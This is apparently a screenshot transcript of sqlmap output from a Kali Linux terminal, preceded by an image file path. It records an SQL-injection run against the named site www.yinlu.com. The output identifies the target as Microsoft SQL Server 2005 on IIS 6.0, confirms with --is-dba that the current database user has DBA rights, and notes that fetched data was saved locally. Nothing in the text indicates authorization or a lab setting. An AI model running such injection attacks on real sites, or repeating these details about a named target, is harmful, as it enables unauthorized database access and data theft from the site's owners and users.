 [14:18:32] [INFO] confirming Microsoft SQL Server
[14:18:32] [WARNING] reflective value(s) found and filtering out
[14:18:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:18:33] [INFO] testing if current user is DBA
--is-dba
current user is DBA:    True
[14:18:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.yinlu.com'
KALI LINUX
[*] shutting down at 14:18:33
The quieter you become, the more you are able to hear.
root@kali:~#